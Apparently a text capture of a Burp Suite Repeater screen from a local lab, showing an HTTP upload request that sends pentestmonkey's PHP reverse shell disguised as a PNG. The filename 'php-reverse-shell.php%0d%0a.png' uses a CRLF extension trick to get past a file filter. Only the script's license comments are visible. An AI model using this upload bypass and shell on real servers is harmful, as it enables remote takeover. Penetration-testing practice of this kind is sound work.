 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logge
3 × 4 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: localhost:8083
3 Content-Length: 5708
4 sec-ch-ua: "Chromium";v="113", "Not-A.Brand";v="24"
5 sec-ch-ua-platform: "Linux"
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.93 Safari/537.36
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarycQYFYRR7h1CfesHL
9 Accept: */*
10 Origin: http://localhost:8083
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://localhost:8083/index.html
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19 ------WebKitFormBoundarycQYFYRR7h1CfesHL
20 Content-Disposition: form-data; name="file_upload"; filename="php-reverse-shell.php%0d%0a.png"
21 Content-Type: image/png
22
23 <?php
24 // php-reverse-shell - A Reverse Shell implementation in PHP
25 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
26 //
27 // This tool may be used for legal purposes only.  Users take full responsibility
28 // for any actions performed using this tool.  The author accepts no liability
29 // for damage caused by this tool.  If these terms are not acceptable to you, then
30 // do not use this tool.
31 //
32 // In all other respects the GPL version 2 applies:
33 //
34 // This program is free software; you can redistribute it and/or modify
35 // it under the terms of the GNU General Public License version 2 as
36 // published by the Free Software Foundation.
37 //
38 // This program is distributed in the hope that it will be useful,
39 // but WITHOUT ANY WARRANTY; without even the implied warranty of
40 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
41 // GNU General Public License for more details.
Search... 0 matches
Ready